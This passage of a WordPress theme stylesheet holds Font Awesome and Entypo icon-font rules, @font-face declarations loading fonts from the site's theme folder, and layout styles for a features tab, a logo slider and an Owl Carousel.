e{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face {
font-family: 'EntypoRegular';
src: url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo.eot);
src: url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo.eot?#iefix) format('embedded-opentype'),
url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo.woff) format('woff'),
url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo.ttf) format('truetype'),
url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo.svg#EntypoRegular) format('svg');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'EntypoSocialRegular';
src: url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo-social.eot);
src: url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo-social.eot?#iefix) format('embedded-opentype'),
url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo-social.woff) format('woff'),
url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo-social.ttf) format('truetype'),
url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo-social.svg#EntypoRegular) format('svg');
font-weight: normal;
font-style: normal;
}
.entypo {
font-family: 'EntypoRegular';
font-size: 2em;
font-weight: normal;
line-height: 0;
}
.entypo-social {
font-family: 'EntypoSocialRegular';
font-size: 2em;
font-weight: normal;
line-height: 0;
}
.entypo.phone:before{ content:'\1F4DE'; }
.entypo.mobile:before{ content:'\1F4F1'; }
.entypo.mouse:before{ content:'\E789'; }
.entypo.address:before{ content:'\E723'; }
.entypo.mail:before{ content:'\2709'; }
.entypo.paper-plane:before{ content:'\1F53F'; }
.entypo.pencil:before{ content:'\270E'; }
.entypo.feather:before{ content:'\2712'; }
.entypo.attach:before{ content:'\1F4CE'; }
.entypo.inbox:before{ content:'\E777'; }
.entypo.reply:before{ content:'\E712'; }
.entypo.reply-all:before{ content:'\E713'; }
.entypo.forward:before{ content:'\27A6'; }
.entypo.user:before{ content:'\1F464'; }
.entypo.users:before{ content:'\1F465'; }
.entypo.add-user:before{ content:'\E700'; }
.entypo.vcard:before{ content:'\E722'; }
.entypo.export:before{ content:'\E715'; }
.entypo.location:before{ content:'\E724'; }
.entypo.map:before{ content:'\E727'; }
.entypo.compass:before{ content:'\E728'; }
.entypo.direction:before{ content:'\27A2'; }
.entypo.hair-cross:before{ content:'\1F3AF'; }
.entypo.share:before{ content:'\E73C'; }
.entypo.shareable:before{ content:'\E73E'; }
.entypo.heart:before{ content:'\2665'; }
.entypo.heart-empty:before{ content:'\2661'; }
.entypo.star:before{ content:'\2605'; }
.entypo.star-empty:before{ content:'\2606'; }
.entypo.thumbs-up:before{ content:'\1F44D'; }
.entypo.thumbs-down:before{ content:'\1F44E'; }
.entypo.chat:before{ content:'\E720'; }
.entypo.comment:before{ content:'\E718'; }
.entypo.quote:before{ content:'\275E'; }
.entypo.home:before{ content:'\2302'; }
.entypo.popup:before{ content:'\E74C'; }
.entypo.search:before{ content:'\1F50D'; }
.entypo.flashlight:before{ content:'\1F526'; }
.entypo.print:before{ content:'\E716'; }
.entypo.bell:before{ content:'\1F514'; }
.entypo.link:before{ content:'\1F517'; }
.entypo.flag:before{ content:'\2691'; }
.entypo.cog:before{ content:'\2699'; }
.entypo.tools:before{ content:'\2692'; }
.entypo.trophy:before{ content:'\1F3C6'; }
.entypo.tag:before{ content:'\E70C'; }
.entypo.camera:before{ content:'\1F4F7'; }
.entypo.megaphone:before{ content:'1F4E3'; }
.entypo.moon:before{ content:'\0045'; }
.entypo.palette:before{ content:'\1F3A8'; }
.entypo.leaf:before{ content:'\1F342'; }
.entypo.note:before{ content:'\266A'; }
.entypo.beamed-note:before{ content:'\266B'; }
.entypo.new:before{ content:'\1F4A5'; }
.entypo.graduation-cap:before{ content:'\1F393'; }
.entypo.book:before{ content:'\1F4D5'; }
.entypo.newspaper:before{ content:'\1F4F0'; }
.entypo.bag:before{ content:'\1F45C'; }
.entypo.airplane:before{ content:'\2708'; }
.entypo.lifebuoy:before{ content:'\E788'; }
.entypo.eye:before{ content:'\E70A'; }
.entypo.clock:before{ content:'\1F554'; }
.entypo.mic:before{ content:'\1F3A4'; }
.entypo.calendar:before{ content:'\1F4C5'; }
.entypo.flash:before{ content:'\26A1'; }
.entypo.thunder-cloud:before{ content:'\26C8'; }
.entypo.droplet:before{ content:'\1F4A7'; }
.entypo.cd:before{ content:'\1F4BF'; }
.entypo.briefcase:before{ content:'\1F4BC'; }
.entypo.air:before{ content:'\1F4A8'; }
.entypo.hourglass:before{ content:'\23F3'; }
.entypo.gauge:before{ content:'\1F6C7'; }
.entypo.language:before{ content:'\1F394'; }
.entypo.network:before{ content:'\E776'; }
.entypo.key:before{ content:'\1F511'; }
.entypo.battery:before{ content:'\1F50B'; }
.entypo.bucket:before{ content:'\1F4FE'; }
.entypo.magnet:before{ content:'\E7A1'; }
.entypo.drive:before{ content:'\1F4FD'; }
.entypo.cup:before{ content:'\2615'; }
.entypo.rocket:before{ content:'\1F680'; }
.entypo.brush:before{ content:'\E79A'; }
.entypo.suitcase:before{ content:'\1F6C6'; }
.entypo.traffic-cone:before{ content:'\1F6C8'; }
.entypo.globe:before{ content:'\1F30E'; }
.entypo.keyboard:before{ content:'\2328'; }
.entypo.browser:before{ content:'\E74E'; }
.entypo.publish:before{ content:'\E74D'; }
.entypo.progress-3:before{ content:'\E76B'; }
.entypo.progress-2:before{ content:'\E76A'; }
.entypo.progress-1:before{ content:'\E769'; }
.entypo.progress-0:before{ content:'\E768'; }
.entypo.light-down:before{ content:'\1F505'; }
.entypo.light-up:before{ content:'\1F506'; }
.entypo.adjust:before{ content:'\25D1'; }
.entypo.code:before{ content:'\E714'; }
.entypo.monitor:before{ content:'\1F4BB'; }
.entypo.infinity:before{ content:'\221E'; }
.entypo.light-bulb:before{ content:'\1F4A1'; }
.entypo.credit-card:before{ content:'\1F4B3'; }
.entypo.database:before{ content:'\1F4F8'; }
.entypo.voicemail:before{ content:'\2707'; }
.entypo.clipboard:before{ content:'\1F4CB'; }
.entypo.cart:before{ content:'\E73D'; }
.entypo.box:before{ content:'\1F4E6'; }
.entypo.ticket:before{ content:'\1F3AB'; }
.entypo.rss:before{ content:'\E73A'; }
.entypo.signal:before{ content:'\1F4F6'; }
.entypo.thermometer:before{ content:'\1F4FF'; }
.entypo.water:before{ content:'\1F4A6'; }
.entypo.sweden:before{ content:'\F601'; }
.entypo.line-graph:before{ content:'\1F4C8'; }
.entypo.pie-chart:before{ content:'\25F4'; }
.entypo.bar-graph:before{ content:'\1F4CA'; }
.entypo.area-graph:before{ content:'\1F53E'; }
.entypo.lock:before{ content:'\1F512'; }
.entypo.lock-open:before{ content:'\1F513'; }
.entypo.logout:before{ content:'\E741'; }
.entypo.login:before{ content:'\E740'; }
.entypo.check:before{ content:'\2713'; }
.entypo.cross:before{ content:'\274C'; }
.entypo.squared-minus:before{ content:'\229F'; }
.entypo.squared-plus:before{ content:'\229E'; }
.entypo.squared-cross:before{ content:'\274E'; }
.entypo.circled-minus:before{ content:'\2296'; }
.entypo.circled-plus:before{ content:'\2295'; }
.entypo.circled-cross:before{ content:'\2716'; }
.entypo.minus:before{ content:'\2796'; }
.entypo.plus:before{ content:'\2795'; }
.entypo.erase:before{ content:'\232B'; }
.entypo.block:before{ content:'\1F6AB'; }
.entypo.info:before{ content:'\2139'; }
.entypo.circled-info:before{ content:'\E705'; }
.entypo.help:before{ content:'\2753'; }
.entypo.circled-help:before{ content:'\E704'; }
.entypo.warning:before{ content:'\26A0'; }
.entypo.cycle:before{ content:'\1F504'; }
.entypo.cw:before{ content:'\27F3'; }
.entypo.ccw:before{ content:'\27F2'; }
.entypo.shuffle:before{ content:'\1F500'; }
.entypo.back:before{ content:'\1F519'; }
.entypo.level-down:before{ content:'\21B3'; }
.entypo.retweet:before{ content:'\E717'; }
.entypo.loop:before{ content:'\1F501'; }
.entypo.back-in-time:before{ content:'\E771'; }
.entypo.level-up:before{ content:'\21B0'; }
.entypo.switch:before{ content:'\21C6'; }
.entypo.numbered-list:before{ content:'\E005'; }
.entypo.add-to-list:before{ content:'\E003'; }
.entypo.layout:before{ content:'\268F'; }
.entypo.list:before{ content:'\2630'; }
.entypo.text-doc:before{ content:'\1F4C4'; }
.entypo.text-doc-inverted:before{ content:'\E731'; }
.entypo.doc:before{ content:'\E730'; }
.entypo.docs:before{ content:'\E736'; }
.entypo.landscape-doc:before{ content:'\E737'; }
.entypo.picture:before{ content:'\1F304'; }
.entypo.video:before{ content:'\1F3AC'; }
.entypo.music:before{ content:'\1F3B5'; }
.entypo.folder:before{ content:'\1F4C1'; }
.entypo.archive:before{ content:'\E800'; }
.entypo.trash:before{ content:'\E729'; }
.entypo.upload:before{ content:'\1F4E4'; }
.entypo.download:before{ content:'\1F4E5'; }
.entypo.save:before{ content:'\1F4BE'; }
.entypo.install:before{ content:'\E778'; }
.entypo.cloud:before{ content:'\2601'; }
.entypo.upload-cloud:before{ content:'\E711'; }
.entypo.bookmark:before{ content:'\1F516'; }
.entypo.bookmarks:before{ content:'\1F4D1'; }
.entypo.open-book:before{ content:'\1F4D6'; }
.entypo.play:before{ content:'\25B6'; }
.entypo.paus:before{ content:'\2016'; }
.entypo.record:before{ content:'\25CF'; }
.entypo.stop:before{ content:'\25A0'; }
.entypo.ff:before{ content:'\23E9'; }
.entypo.fb:before{ content:'\23EA'; }
.entypo.to-start:before{ content:'\23EE'; }
.entypo.to-end:before{ content:'\23ED'; }
.entypo.resize-full:before{ content:'\E744'; }
.entypo.resize-small:before{ content:'\E746'; }
.entypo.volume:before{ content:'\23F7'; }
.entypo.sound:before{ content:'\1F50A'; }
.entypo.mute:before{ content:'\1F507'; }
.entypo.flow-cascade:before{ content:'\1F568'; }
.entypo.flow-branch:before{ content:'\1F569'; }
.entypo.flow-tree:before{ content:'\1F56A'; }
.entypo.flow-line:before{ content:'\1F56B'; }
.entypo.flow-parallel:before{ content:'\1F56C'; }
.entypo.left-bold:before{ content:'\E4AD'; }
.entypo.down-bold:before{ content:'\E4B0'; }
.entypo.up-bold:before{ content:'\E4AF'; }
.entypo.right-bold:before{ content:'\E4AE'; }
.entypo.left:before{ content:'\2B05'; }
.entypo.down:before{ content:'\2B07'; }
.entypo.up:before{ content:'\2B06'; }
.entypo.right:before{ content:'\27A1'; }
.entypo.circled-left:before{ content:'\E759'; }
.entypo.circled-down:before{ content:'\E758'; }
.entypo.circled-up:before{ content:'\E75B'; }
.entypo.circled-right:before{ content:'\E75A'; }
.entypo.triangle-left:before{ content:'\25C2'; }
.entypo.triangle-down:before{ content:'\25BE'; }
.entypo.triangle-up:before{ content:'\25B4'; }
.entypo.triangle-right:before{ content:'\25B8'; }
.entypo.chevron-left:before{ content:'\E75D'; }
.entypo.chevron-down:before{ content:'\E75C'; }
.entypo.chevron-up:before{ content:'\E75F'; }
.entypo.chevron-right:before{ content:'\E75E'; }
.entypo.chevron-small-left:before{ content:'\E761'; }
.entypo.chevron-small-down:before{ content:'\E760'; }
.entypo.chevron-small-up:before{ content:'\E763'; }
.entypo.chevron-small-right:before{ content:'\E762'; }
.entypo.chevron-thin-left:before{ content:'\E765'; }
.entypo.chevron-thin-down:before{ content:'\E764'; }
.entypo.chevron-thin-up:before{ content:'\E767'; }
.entypo.chevron-thin-right:before{ content:'\E766'; }
.entypo.left-thin:before{ content:'\2190'; }
.entypo.down-thin:before{ content:'\2193'; }
.entypo.up-thin:before{ content:'\2191'; }
.entypo.right-thin:before{ content:'\2192'; }
.entypo.arrow-combo:before{ content:'\E74F'; }
.entypo.three-dots:before{ content:'\23F6'; }
.entypo.two-dots:before{ content:'\23F5'; }
.entypo.dot:before{ content:'\23F4'; }
.entypo.cc:before{ content:'\1F545'; }
.entypo.cc-by:before{ content:'\1F546'; }
.entypo.cc-nc:before{ content:'\1F547'; }
.entypo.cc-nc-eu:before{ content:'\1F548'; }
.entypo.cc-nc-jp:before{ content:'\1F549'; }
.entypo.cc-sa:before{ content:'\1F54A'; }
.entypo.cc-nd:before{ content:'\1F54B'; }
.entypo.cc-pd:before{ content:'\1F54C'; }
.entypo.cc-zero:before{ content:'\1F54D'; }
.entypo.cc-share:before{ content:'\1F54E'; }
.entypo.cc-remix:before{ content:'\1F54F'; }
.entypo.db-logo:before{ content:'\1F5F9'; }
.entypo.db-shape:before{ content:'\1F5FA'; }
.entypo-social.github:before{ content:'\F300'; }
.entypo-social.c-github:before{ content:'\F301'; }
.entypo-social.flickr:before{ content:'\F303'; }
.entypo-social.c-flickr:before{ content:'\F304'; }
.entypo-social.vimeo:before{ content:'\F306'; }
.entypo-social.c-vimeo:before{ content:'\F307'; }
.entypo-social.twitter:before{ content:'\F309'; }
.entypo-social.c-twitter:before{ content:'\F30A'; }
.entypo-social.facebook:before{ content:'\F30C'; }
.entypo-social.c-facebook:before{ content:'\F30D'; }
.entypo-social.s-facebook:before{ content:'\F30E'; }
.entypo-social.google+:before{ content:'\F30F'; }
.entypo-social.c-google+:before{ content:'\F310'; }
.entypo-social.pinterest:before{ content:'\F312'; }
.entypo-social.c-pinterest:before{ content:'\F313'; }
.entypo-social.tumblr:before{ content:'\F315'; }
.entypo-social.c-tumblr:before{ content:'\F316'; }
.entypo-social.linkedin:before{ content:'\F318'; }
.entypo-social.c-linkedin:before{ content:'\F319'; }
.entypo-social.dribbble:before{ content:'\F31B'; }
.entypo-social.c-dribbble:before{ content:'\F31C'; }
.entypo-social.stumbleupon:before{ content:'\F31E'; }
.entypo-social.c-stumbleupon:before{ content:'\F31F'; }
.entypo-social.lastfm:before{ content:'\F321'; }
.entypo-social.c-lastfm:before{ content:'\F322'; }
.entypo-social.rdio:before{ content:'\F324'; }
.entypo-social.c-rdio:before{ content:'\F325'; }
.entypo-social.spotify:before{ content:'\F327'; }
.entypo-social.c-spotify:before{ content:'\F328'; }
.entypo-social.qq:before{ content:'\F32A'; }
.entypo-social.instagram:before{ content:'\F32D'; }
.entypo-social.dropbox:before{ content:'\F330'; }
.entypo-social.evernote:before{ content:'\F333'; }
.entypo-social.flattr:before{ content:'\F336'; }
.entypo-social.skype:before{ content:'\F339'; }
.entypo-social.c-skype:before{ content:'\F33A'; }
.entypo-social.renren:before{ content:'\F33C'; }
.entypo-social.sina-weibo:before{ content:'\F33F'; }
.entypo-social.paypal:before{ content:'\F342'; }
.entypo-social.picasa:before{ content:'\F345'; }
.entypo-social.soundcloud:before{ content:'\F348'; }
.entypo-social.mixi:before{ content:'\F34B'; }
.entypo-social.behance:before{ content:'\F34E'; }
.entypo-social.google-circles:before{ content:'\F351'; }
.entypo-social.vk:before{ content:'\F354'; }
.entypo-social.smashing:before{ content:'\F357'; }.features-tab-container {
position: relative;
background: #ffffff;
}
.features-tab-container ul.features-tab-labels {
min-height: 357px;
border-width: 0px 1px 0 0;
border-style: solid;
padding-right: 0;
}
html[dir="rtl"] .features-tab-container ul.features-tab-labels{
padding-right: 15px;
}
.features-tab-container ul.features-tab-labels li {
min-height: 30px;
line-height: 30px !important;
padding: 3px 8px 3px 8px;
list-style: none;
cursor: pointer;
margin-bottom: 0px;
border-width: 0 0 1px 0;
border-style: solid;
}
.features-tab-container ul.features-tab-labels li h4{
margin: 0;
}
.features-tab-container ul.features-tab-labels li img {
margin-right: 10px;
}
.features-tab-container ul.features-tab-labels li.withicon { position: relative; padding-left: 46px; }
.features-tab-container ul.features-tab-labels li.withicon img { position: absolute; left: 8px; }
.features-tab-container ul.features-tab-labels li.current-feature:hover {
border-width: 0 0 2px 0;
border-style: solid;
margin-right: -1px;
border-right: 1px solid #ffffff;
}
.features-tab-container ul.features-tab-labels li.current-feature {
border-width: 0 0 2px 0;
border-style: solid;
margin-right: -1px;
border-right: 1px solid #ffffff;
}
.features-tab-container ul.features-tab-labels li.features-tab-0,.features-tab-container ul.features-tab-labels li.features-tab-0:hover,.features-tab-container ul.features-tab-labels li.current-feature.features-tab-0{
border-top-width: 1px;
}
.features-tab-container .features-tab-wrapper .features-tab-content {
}
.features-tab-container .features-tab-wrapper .features-tab-content img{
width: 100%;
height: auto;
}
.features-tab-container .features-tab-wrapper .features-tab-content h4 {
font-weight: 800;
text-transform: uppercase;
}
.features-tab-container .features-tab-wrapper .features-tab-content p{
margin-top: 25px;
margin-left: 13px;
}
.features-tab-container img.shadow {
position: absolute; 
left: 254px; 
z-index: 9999;
}
.ie .features-tab-container img.shadow { left: 214px; }
#ie9 .features-tab-container img.shadow { left: 254px; }
#ie10 .features-tab-container img.shadow { left: 254px; }
@media (min-width: 980px) and (max-width: 1199px) {
.features-tab-container img.shadow, #ie9 .features-tab-container img.shadow { left: 214px; }
}
@media (min-width: 768px) and (max-width: 979px) {
.features-tab-container img.shadow, #ie9 .features-tab-container img.shadow { left: 160px; }
}
@media (max-width: 767px) {
.features-tab-container img.shadow { display: none; }
.features-tab-container ul.features-tab-labels { min-height: 0; }
}.logos-slider.wrapper h4{margin-bottom:0px;}
.logos-slider.wrapper{}
.logos-slider .list_carousel{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;padding:40px 0px;clear:both;}
.logos-slider .list_carousel ul{margin:0;padding:0;list-style:none;display:block;}
.logos-slider .list_carousel ul li{margin:0px 40px;display:block;float:left;}
.logos-slider .bwWrapper{position:relative;display:block;}
.logos-slider a[href='#']{cursor:default}
.logos-slider .list_carousel li img{filter:gray;}
.logos-slider .list_carousel li img:hover{filter:none;}
.logos-slider .list_carousel.responsive{width:auto;margin-left:0;}
.logos-slider .nav{width:49px;height:23px;margin:-12px 0px 0px auto;}
.logos-slider .nav .prev, .logos-slider .nav .next{width:24px;height:23px;float:left;display:block;cursor:pointer;background:none;text-indent:0px;border-width:2px;border-style:solid;border-radius:50%;text-align:center;font-size:18px;margin-top:-11px;}
.logos-slider .nav .prev{margin-right:2px;width:23px;background-position:top left;}
.logos-slider .nav .prev i{margin-right:2px;display:block;}
.logos-slider .nav .next i{margin-left:2px;display:block;}
.logos-slider .nav .next{background-position:0px -29px;}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}
.owl-carousel .owl-animated-in{z-index:0;}
.owl-carousel .owl-animated-out{z-index:1;}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}
@-webkit-keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}
}
@keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
